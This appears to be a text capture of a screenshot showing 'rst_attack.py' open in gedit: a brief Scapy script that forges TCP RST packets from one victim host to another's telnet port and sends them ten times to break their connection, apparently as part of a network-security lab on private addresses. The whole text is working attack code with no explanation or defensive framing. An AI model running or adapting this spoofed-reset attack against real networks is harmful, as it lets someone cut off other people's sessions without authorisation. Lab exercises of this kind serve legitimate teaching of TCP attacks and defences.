 rst_attack.py (~/Desktop) - gedit
Open
En
from scapy.all import *
# Victim A IP
ip = IP(src="10.0.2.4", dst="10.0.2.5")
# Victim A source port and Victim B telnet port
tcp = TCP(sport=46992, dport=23, flags='R', seq=503918091, ack=1793066539)
# Create packet
pkt = ip/tcp
# Send packet
send(pkt, count=10)